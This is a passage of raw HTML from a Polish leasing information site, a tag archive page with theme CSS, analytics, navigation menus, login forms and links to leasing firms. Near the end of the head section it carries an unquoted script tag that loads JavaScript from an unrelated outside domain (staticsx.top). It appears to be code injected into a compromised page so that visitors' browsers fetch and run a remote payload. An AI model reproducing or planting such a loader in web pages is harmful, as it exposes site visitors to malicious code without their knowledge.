    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-23298197-9', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.azleasing.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.azleasing.pl/temat/leasing-maszyn",
                                "name": "Leasing maszyn"
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-leasing-maszyn tag-214 global-block-template-1 wpb-js-composer js-comp-ver-6.11.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu-container"><ul id="menu-topmenu" class="td-mobile-main-menu"><li id="menu-item-2006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-2006"><a href="https://www.azleasing.pl/k/informacje-z-rynku">Informacje z Rynku</a></li>
<li id="menu-item-2008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2008"><a href="#">Oferta Leasingowa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://www.azleasing.pl/leasing-samochody">Leasing Samochodów<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.azleasing.pl/leasing-samochody/osobowe">Leasing Samochodów Osobowych</a></li>
		<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.azleasing.pl/leasing-samochody/ciezarowe">Leasing Samochodów Ciężarowych</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.azleasing.pl/leasing-samochody/dostawcze">Leasing Samochodów Dostawczych</a></li>
	</ul>
</li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.azleasing.pl/leasing-maszyny-urzadzenia">Leasing Maszyn i Urządzeń</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.azleasing.pl/leasing-nieruchomosci">Leasing Nieruchomości</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://www.azleasing.pl/leasing-konsumencki">Leasing Konsumencki</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.azleasing.pl/firmy-leasingowe">Polskie Firmy Leasingowe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.azleasing.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.azleasing.pl/">
                <img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z"/>
                <span class="td-visual-hidden">azLeasing.pl</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.azleasing.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.azleasing.pl/">
            <img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z"/>
        </a>
        </div>
    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-2006"><a href="https://www.azleasing.pl/k/informacje-z-rynku">Informacje z Rynku</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696e1f9f61ef1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696e1f9f61ef1" ><script>var block_td_uid_1_696e1f9f61ef1 = new tdBlock();
block_td_uid_1_696e1f9f61ef1.id = "td_uid_1_696e1f9f61ef1";
block_td_uid_1_696e1f9f61ef1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696e1f9f61ef1_rand","tdc_css_class":"td_uid_1_696e1f9f61ef1_rand","tdc_css_class_style":"td_uid_1_696e1f9f61ef1_rand_style"}';
block_td_uid_1_696e1f9f61ef1.td_column_number = "3";
block_td_uid_1_696e1f9f61ef1.block_type = "td_block_mega_menu";
block_td_uid_1_696e1f9f61ef1.post_count = "5";
block_td_uid_1_696e1f9f61ef1.found_posts = "314";
block_td_uid_1_696e1f9f61ef1.header_color = "";
block_td_uid_1_696e1f9f61ef1.ajax_pagination_infinite_stop = "";
block_td_uid_1_696e1f9f61ef1.max_num_pages = "63";
tdBlocksArray.push(block_td_uid_1_696e1f9f61ef1);
</script><div id=td_uid_1_696e1f9f61ef1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" class="td-image-wrap" title="Jak wykupić samochód po zakończeniu umowy leasingowej"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jak wykupić samochód po zakończeniu umowy leasingowej"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" title="Jak wykupić samochód po zakończeniu umowy leasingowej">Jak wykupić samochód po zakończeniu umowy leasingowej</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" class="td-image-wrap" title="Co lepiej wybrać? Leasing czy kredyt?"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Co lepsze kredyt, czy leasing" title="Co lepiej wybrać? Leasing czy kredyt?"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" title="Co lepiej wybrać? Leasing czy kredyt?">Co lepiej wybrać? Leasing czy kredyt?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" class="td-image-wrap" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!">Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" class="td-image-wrap" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;">Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/rozczarowujacy-koniec-roku-dla-mikrofirm-zle-bylo-dwoch" rel="bookmark" class="td-image-wrap" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/rozczarowujacy-koniec-roku-dla-mikrofirm-zle-bylo-dwoch" rel="bookmark" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat">Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696e1f9f61ef1" data-td_block_id="td_uid_1_696e1f9f61ef1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696e1f9f61ef1" data-td_block_id="td_uid_1_696e1f9f61ef1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2008"><a href="#">Oferta Leasingowa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-39"><a href="https://www.azleasing.pl/leasing-samochody">Leasing Samochodów</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a href="https://www.azleasing.pl/leasing-samochody/osobowe">Leasing Samochodów Osobowych</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41"><a href="https://www.azleasing.pl/leasing-samochody/ciezarowe">Leasing Samochodów Ciężarowych</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42"><a href="https://www.azleasing.pl/leasing-samochody/dostawcze">Leasing Samochodów Dostawczych</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-47"><a href="https://www.azleasing.pl/leasing-maszyny-urzadzenia">Leasing Maszyn i Urządzeń</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48"><a href="https://www.azleasing.pl/leasing-nieruchomosci">Leasing Nieruchomości</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-498"><a href="https://www.azleasing.pl/leasing-konsumencki">Leasing Konsumencki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-52"><a href="https://www.azleasing.pl/firmy-leasingowe">Polskie Firmy Leasingowe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><section class="wpb-content-wrapper"><div id="td_uid_1_696e1f9f65574" class="tdc-row"><div class="vc_row td_uid_2_696e1f9f6557b_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_3_696e1f9f657f0_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/idea-leasing-sa" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> Idea Leasing</a></div></div></div><div class="vc_column td_uid_4_696e1f9f664a5_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/europejski-fundusz-leasingowy" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> EFL</a></div></div></div><div class="vc_column td_uid_5_696e1f9f667f5_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bankowy-fundusz-leasingowy" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> Bankowy Fundusz Leasingowy</a></div></div></div><div class="vc_column td_uid_6_696e1f9f66b0a_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bgz-leasing" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BGŻ Leasing</a></div></div></div><div class="vc_column td_uid_7_696e1f9f66e24_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bnp-paribas-lease-solutions" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BNP Paribas Lease</a></div></div></div><div class="vc_column td_uid_8_696e1f9f67128_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bz-wbk-finanse-leasing" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BZ WBK Finanse Leasing</a></div></div></div></div></div>
		<script>

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_696e1f9f65574 .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		</script>

		
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_696e1f9f65574 .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			</script>

			
</section></div></div></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
